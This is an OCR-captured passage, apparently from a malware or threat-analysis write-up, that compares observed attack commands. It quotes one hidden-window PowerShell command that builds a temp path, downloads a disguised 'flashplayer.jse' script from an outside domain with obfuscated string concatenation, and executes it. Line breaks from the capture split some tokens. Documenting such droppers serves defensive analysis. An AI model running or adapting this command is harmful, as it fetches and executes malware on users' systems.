
environments. An example
command that was seen and the
command discussed above are
compared below: First Command
"c:\windows\system32\windowspo
wershell\v1.0\powershell.exe" -
windowstyle hidden
$d=$env:temp+92+'147881088938
8.js';(new-object
system.net.webclient).downloadfile('
http'+'s://rivevetoood.org/442114825
1951/1478810791469497/flashplayer
.jse',$d);invoke-item $d;